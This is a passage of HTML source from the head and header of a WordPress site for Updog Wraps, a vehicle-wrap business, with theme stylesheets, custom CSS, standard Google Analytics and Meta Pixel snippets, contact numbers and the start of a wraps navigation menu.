html body[data-header-resize="1"] .container-wrap, html body[data-header-format="left-header"][data-header-resize="0"] .container-wrap, html body[data-header-resize="0"] .container-wrap, body[data-header-format="left-header"][data-header-resize="0"] .container-wrap { padding-top: 0; } .main-content > .row > #breadcrumbs.yoast { padding: 20px 0; }
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-menu-css' href='https://updogwraps.com/wp-content/themes/salient/css/build/header/header-layout-centered-menu.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://updogwraps.com/wp-content/themes/salient/css/build/responsive.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='skin-original-css' href='https://updogwraps.com/wp-content/themes/salient/css/build/skin-original.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://updogwraps.com/wp-content/uploads/salient/menu-dynamic.css?ver=4041' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://updogwraps.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://updogwraps.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://updogwraps.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5333-css' href='https://updogwraps.com/wp-content/uploads/elementor/css/post-5333.css?ver=1766774080' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://updogwraps.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sby-common-styles-css' href='https://updogwraps.com/wp-content/plugins/feeds-for-youtube/css/https://updogwraps.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://updogwraps.com/wp-content/plugins/feeds-for-youtube/css/https://updogwraps.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://updogwraps.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5337-css' href='https://updogwraps.com/wp-content/uploads/elementor/css/post-5337.css?ver=1766774080' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5368-css' href='https://updogwraps.com/wp-content/uploads/elementor/css/post-5368.css?ver=1766774080' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://updogwraps.com/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://updogwraps.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=3004' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 102px);height:calc(100vh - 102px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 101px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 101px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:102px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 100px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 100px - 32px)!important;}}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 136px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 136px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 83px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 83px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 83px);height:calc(100vh - 83px);}}.wpb_row[data-using-ctc="true"] h1,.wpb_row[data-using-ctc="true"] h2,.wpb_row[data-using-ctc="true"] h3,.wpb_row[data-using-ctc="true"] h4,.wpb_row[data-using-ctc="true"] h5,.wpb_row[data-using-ctc="true"] h6{color:inherit}.wpb_column[data-cfc="true"] h1,.wpb_column[data-cfc="true"] h2,.wpb_column[data-cfc="true"] h3,.wpb_column[data-cfc="true"] h4,.wpb_column[data-cfc="true"] h5,.wpb_column[data-cfc="true"] h6,.wpb_column[data-cfc="true"] p{color:inherit}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
#header-outer .row .col.span_9 {
    margin: 0px -200px 0px 0px;
}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://updogwraps.com/wp-content/themes/salient-child/style.css?ver=14.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://updogwraps.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742311801' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://updogwraps.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742311577' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://updogwraps.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.0" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/portfolio-wp/js/crp-main-front.js?ver=47937710062aa7c2a8a680990af872cd" id="crp-main-front-js-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/portfolio-wp/js/crp-helper.js?ver=47937710062aa7c2a8a680990af872cd" id="crp-helper-js-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/portfolio-wp/js/jquery/jquery.modernizr.js?ver=47937710062aa7c2a8a680990af872cd" id="crp-modernizr-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=47937710062aa7c2a8a680990af872cd" id="crp-tiled-layer-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/portfolio-wp/js/jquery/jquery.lightgallery.js?ver=47937710062aa7c2a8a680990af872cd" id="crp-lg-viewer-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-content/plugins/portfolio-wp/js/owl-carousel/owl.carousel.js?ver=47937710062aa7c2a8a680990af872cd" id="crp-owl-js"></script>
<link rel="https://api.w.org/" href="https://updogwraps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://updogwraps.com/wp-json/wp/v2/pages/967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://updogwraps.com/xmlrpc.php?rsd" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-55975612-2', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics --><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1430691543747202', url);
fbq('init', '1430691543747202', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://updogwraps.com/wp-content/uploads/2022/12/favicon-updog-wrap.png" sizes="32x32" />
<link rel="icon" href="https://updogwraps.com/wp-content/uploads/2022/12/favicon-updog-wrap.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://updogwraps.com/wp-content/uploads/2022/12/favicon-updog-wrap.png" />
<meta name="msapplication-TileImage" content="https://updogwraps.com/wp-content/uploads/2022/12/favicon-updog-wrap.png" />
		<style type="text/css" id="wp-custom-css">
			.gallery_tax .link-text{
	  background: none;
    line-height: normal;
    padding-top:0px;
		padding-bottom:0px;
    margin: 0px;
    font-size: 20px;
    text-transform: uppercase;
}
.row div{
	min-height:60px !important;
}

.container{
	display:flex !important;
	flex-wrap:wrap !important;
	margin:0 auto !important;
	margin-top:30px !important
}
.container a img{
/* 	max-width:150px; */
	margin-bottom:20px;
/* 	object-fit:cover !important; */
}


.gallery_tax{
	margin:0 auto !important;
}

/* media on max-width 767px */
@media(max-width:767px){
	.col-sm-4{
		width:50% !important;
	}
}

/* media on 768px */
@media(max-width:768px){
	.gallery_tax{
		margin:0 !important;
	}
	.container.main-content.gallery_tax{
		max-width:780px !important;
	}
	.gallery_tax .link-text{
		font-size:16px !important;
	}
	#page-header-bg .container div{
		position:relative;
		top:75px !important;
	}
}

/* media on 425px */
@media(max-width:425px){
.gallery_tax>.row .col-sm-4{
		margin:30px !important;
	}
	.col-sm-4{
		width:100% !important;
	}
	#page-header-bg .container div{
		position:relative;
		top:55px !important;
	}
}
/* media on 375px */
@media(max-width:375px){
.gallery_tax>.row .col-sm-4{
		margin:20px !important;
	}
	#page-header-bg .container div{
		position:relative;
		top:55px !important;
	}
}
/* media on 320px */
@media(max-width:320px){
.gallery_tax>.row .col-sm-4{
		margin:10px !important;
	}
	#page-header-bg .container div{
		position:relative;
		top:57px !important;
	}
}


.gallery_tax>.row{
	display:flex !important;
	flex-wrap:wrap !important;
}

.gallery_tax>.row .col-sm-4{
	margin: 30px 0
}


input.wpcf7-form-control.has-spinner.wpcf7-submit.request-btn {
    margin-left: 0px;
    background: #fff !important;
    color: #0098ff !important;
	border:1px solid ;
}
input.wpcf7-form-control.has-spinner.wpcf7-submit.request-btn:hover{
    margin-left: 0px;
    background: #0098ff !important;
    color: #fff !important;
}
.form .comments, .request-quote .comments {
    height: 95px;
    width: 100% !important;
}
div#author-bio {
    display: none;
}




.gallery-box .box-bg {
    background-size: 100% !important;
    background-repeat: no-repeat;
    background-color: #fff;
}



.gallery-box  .link-text{
    text-align: center;
    font-size: 22px !important;
    top: 27px;
}
@media (min-width: 768px){
.gallery_tax .vc_row-fluid .vc_col-sm-4 {
    width: 31.914893614%;
	    padding: 1%;
}
}
.gallery_tax{
	margin-top:50px;
}
/* .small-nav{
	top:32px !important;
}

div#header-outer{
	top:50px !important;
} */

#header-secondary-outer, #header-outer #header-secondary-outer, body #header-outer #mobile-menu .secondary-header-text {
    background-color: #81d742;
}
#header-secondary-outer nav > ul > li > a, body #header-secondary-outer nav > ul > li > a span.sf-sub-indicator [class^="icon-"], #header-secondary-outer #social li a i {
    color: #000000!important;
}
#top nav ul[data-user-set-ocm=off] .slide-out-widget-area-toggle, body.material #header-outer:not([data-format=left-header]) #top>.container>.row nav>ul[data-user-set-ocm=off]>.slide-out-widget-area-toggle {
    display: none;
}

#top nav ul[data-user-set-ocm=off] .slide-out-widget-area-toggle, body.material #header-outer:not([data-format=left-header]) #top>.container>.row nav>ul[data-user-set-ocm=off]>.slide-out-widget-area-toggle {
    display: none !important;
}
body {
    background-color: #1C1C1C;
}
.home-form .row-bg,.home-form{
	background-color: #333333 !important;
    z-index: 10;
}
.home .row-bg{
	 z-index: 10;
}
body.logged-in.admin-bar {
    overflow-x: hidden !important;
}
#mobile-menu{
	display:none !important;
}
/* #header-outer #top{
    top: 30px;
} */
.small-nav #top {
    top: 8px !important;
    background: #000 !important;
}
div#search-outer {
    top: 10px !important;
}
ul.sub-menu{
	padding:0px !important;
}
ul.sf-menu.sf-js-enabled.sf-arrows {
    padding-top: 25px;
}
/* #header-outer.small-nav #top nav .sf-menu .menu-item .sub-menu {
    top: 53px !important;
}
#header-outer #top nav .sf-menu .menu-item .sub-menu {
    top: 77px !important;
} */
.updog_tab_n .vc_col-sm-4{
	background-color:#fff;
}

#header-secondary-outer ul.sf-menu.sf-js-enabled.sf-arrows {
    padding-top: 0px;
}
header#top {
    clear: both;
    display: inline-block;
    top: 30px;
}
#header-outer {
    height: auto;
}
@media (min-width: 81.25em){
#header-outer #top nav .sf-menu .menu-item a {
    padding-left: 10px !important;
    padding-right: 10px !important;
    font-size: 14px !important;
}
	}

#header-outer #top nav .sf-menu .menu-item .sub-menu a {
    border-radius: 10px;
}
.fa.fa-angle-down:before {
    content: "\f107" !important;
}
#header-secondary-outer #social li a,body[data-header-color=custom]:not(.material) #header-secondary-outer nav>ul>li:last-child{
	border:none;
}
#header-outer #top nav .sf-menu .menu-request-quote,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item{
    -moz-transition:top 0.25s;
    -o-transition:top 0.25s;
    -webkit-transition:top 0.25s;
    transition:top 0.25s;
    position:absolute;
    right:0px;
    top:-6px;
    background:url("https://updog.com/wp-content/uploads/2015/08/request-quote-banner.png") no-repeat center
}
#header-outer #top nav .sf-menu .menu-request-quote>a,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item>a{
    color:transparent !important;
    padding:50px 20px !important
}
@media (min-width:991px) and (max-width:1050px){
	
	#header-outer #top nav {
    margin-right: 108px;
}
	
	#header-outer #top nav .sf-menu .menu-request-quote,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item{
		background-size:contain;
		right:15px;
		
		
	}
#header-outer #top nav .sf-menu .menu-request-quote > a, #header-outer #top nav .sf-menu .menu-request-quote.current-menu-item > a {
   
    padding: 0 !important;
   width: 81px;
height: 96px;
}
}
#header-outer #top nav .sf-menu .menu-request-quote>a:link,#header-outer #top nav .sf-menu .menu-request-quote>a:visited,#header-outer #top nav .sf-menu .menu-request-quote>a:hover,#header-outer #top nav .sf-menu .menu-request-quote>a:active,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item>a:link,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item>a:visited,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item>a:hover,#header-outer #top nav .sf-menu .menu-request-quote.current-menu-item>a:active{
    color:transparent !important
}
@media (min-width: 81.25em){
    #header-outer.small-nav #top #logo{
        margin-top:20px !important
    }
}
#header-outer.small-nav #top nav .menu-request-quote,#header-outer.small-nav .menu-request-quote.current-menu-item{
    top:-16px
}
#header-outer:not([data-lhe="animated_underline"]) header#top nav>ul>li.menu-request-quote>a:hover,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu>li.menu-request-quote.sfHover>a{
    color:transparent !important
}
#header-outer #top nav {
    margin-right: 250px;
}
#header-outer #top nav .sf-menu .menu-item .sub-menu {
    top: 64px !important;
}
.small-nav ul.sf-menu.sf-js-enabled.sf-arrows {
    padding-top: 15px;
}


@media only screen and (max-width: 999px){
#header-outer[data-format=centered-menu] #top .span_9 {
    text-align: right;
    /* z-index: 10000; */
    left: 100%;
}
	}
@media screen and (max-width: 782px){
html {
    margin-top: 0 !important;
}
.home #header-space {
    height: 65px !important;
}	

}
@media only screen and (max-width: 999px){
#header-secondary-outer {
    top: 10px;
}
	.home #header-space {
    height: 65px !important;
}	
}
@media only screen and (min-width: 1px) and (max-width: 999px){
body #header-outer {
    margin-bottom: 0;
    padding: 37px 0;
    top: 30px !important;
}
		body:not(.nectar-no-flex-height) .container-wrap{
		padding:0px !important;
	}
	#slider-home{
		padding:0px !important;
	}
	}

@media only screen and (min-width: 784px) and (max-width: 999px){
	#header-secondary-outer {
    top: 0px;
	}
	body #header-outer {
    margin-bottom: 0;
    padding: 35px 0;
    top: 56px !important;
    height: 100px !important;
	}
}

@media only screen and (max-width: 690px){
	body:not([data-hhun="1"]) #header-outer[data-using-secondary="1"]:not(.hidden-secondary) {
    transform: none!important;
    top: 0px !important;
    padding: 20px 0px;
}
header#top {
    top: 0px;
	width:90%;
}	
#slider-home {
    display: block !important;
}	
}
@media only screen and (max-width: 410px){
	header#top {
	width:70%;
}	
}
@media only screen and (max-width: 1100px){

li#search-btn {
    left: 20px;
}
}
@media only screen and (max-width: 600px){
	#footer-outer #footer-widgets .container .col.span_9 .widget {
			float: none;
			width: 100%;
			text-align: center;
		padding:0px 20px;
	}

}

.container.main-content.gallery_tax {
    background: none !important;
}

div#header-outer {
    display: none !important;
}
@media (min-width: 62.55em){
.admin-bar #slider-home .nectar-slider-wrap, .admin-bar #slider-captions .nectar-slider-wrap {
    top: 239px !important;
}
	 #slider-home .nectar-slider-wrap,  #slider-captions .nectar-slider-wrap {
    top: 200px !important;
}
	}
/* .page-id-1282 .form .comments, .page-id-1282 .request-quote .comments {
    height: auto !important;
    width: 100% !important;
}
.page-id-1282 .form p, .page-id-1282 .request-quote p {
    min-height: auto !important;
	width:100%;
} */
.post-type-archive-gallery #page-header-bg {
	padding: 5.44% 0;
}

.vehicles{
	display: grid;
    grid-template-columns: repeat(2, minmax(0px, 1fr)) !important;
	text-align:center;
}
@media screen and (max-width: 425px){
.vehicles{
	display: grid;
    grid-template-columns: repeat(1, minmax(0px, 1fr)) !important;
}
}
.vehicles p{
	font-size:16px;
	line-height:24px;
}
.vehicles .service_text_wrapper h3 a {
	text-decoration:none;
}
.vehicles .su-custom-gallery-align-left {
    justify-content: center !important;
}
.vehicles .vehicle_wraps{
	 display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
.vehicles .storefronts_wraps{
	 display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
.vehicles .signs_wraps{
	 display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
.vehicles .everything_else_wraps{
	 display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1475746181357{padding-bottom: 50px !important;}.vc_custom_1475546744972{border-bottom-width: 10px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="home wp-singular page-template-default page page-id-967 wp-custom-logo wp-theme-salient wp-child-theme-salient-child original salient-child wpb-js-composer js-comp-ver-6.7.1 vc_responsive elementor-default elementor-kit-5333">

<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1430691543747202&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
		<header data-elementor-type="header" data-elementor-id="5337" class="elementor elementor-5337 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6c41df05 top-header elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c41df05" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b708bf3" data-id="b708bf3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9081ba4 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9081ba4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://updogwraps.com">
			<img width="283" height="100" src="https://updogwraps.com/wp-content/uploads/2015/07/UpdogWrapsLogo.png" class="attachment-full size-full wp-image-1562" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-74d673a6 elementor-hidden-mobile" data-id="74d673a6" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-325aa789" data-id="325aa789" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56605362 header-text elementor-widget elementor-widget-text-editor" data-id="56605362" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4 style="margin-bottom: 0px;">CALL OR TEXT</h4>
<span style="color: #22a2de;"><a style="color: #22a2de; font-size: 18px;" href="tel:800.393.6802">800.393.6802</a></span> <span class="sept">| </span><span style="color: #22a2de;"><a style="color: #22a2de; font-size: 18px;" href="tel:909.498.4416">909.498.4416</a></span>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1239ce04" data-id="1239ce04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac28849 elementor-widget elementor-widget-image" data-id="ac28849" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/get-a-quote/">
							<img width="149" height="122" src="https://updogwraps.com/wp-content/uploads/2022/08/request-quote-banner.png" class="attachment-large size-large wp-image-5349" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c6c826d header-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c6c826d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:141,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35c3fda5" data-id="35c3fda5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0b80e0 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a0b80e0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a0b80e0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5540"><a class="elementor-item">Wraps</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980"><a href="https://updogwraps.com/fleet-wraps/" class="elementor-sub-item">Fleet Graphics</a></li>
	<li class="wraps-menu-navigation menu-item menu-item-type-post_type menu-item-object-page menu-item-2976"><a href="https://updogwraps.com/car-wraps/" class="elementor-sub-item">Car Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://updogwraps.com/truck-wraps/" class="elementor-sub-item">Truck Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://updogwraps.com/suv-wraps/" class="elementor-sub-item">SUV Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2988"><a href="https://updogwraps.com/van-wraps/" class="elementor-sub-item">Van Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://updogwraps.com/trailer-wraps/" class="elementor-sub-item">Trailer Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2983"><a href="https://updogwraps.com/rv-wraps/" class="elementor-sub-item">RV Wraps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2972"><a href="https://updogwraps.com/boat-wraps/" class="elementor-sub-item">Boat Wraps</a></li>
</ul>
</li>
